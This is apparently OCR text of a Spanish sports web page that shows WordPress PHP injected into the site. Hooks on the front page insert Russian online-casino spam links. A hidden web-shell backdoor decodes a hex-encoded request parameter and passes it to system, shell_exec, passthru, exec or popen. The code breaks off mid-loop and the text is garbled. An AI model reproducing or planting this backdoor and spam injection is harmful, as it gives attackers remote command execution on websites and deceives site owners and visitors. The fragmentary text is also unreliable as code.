
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
RESULTADO DE
COLOMBIA BRASIL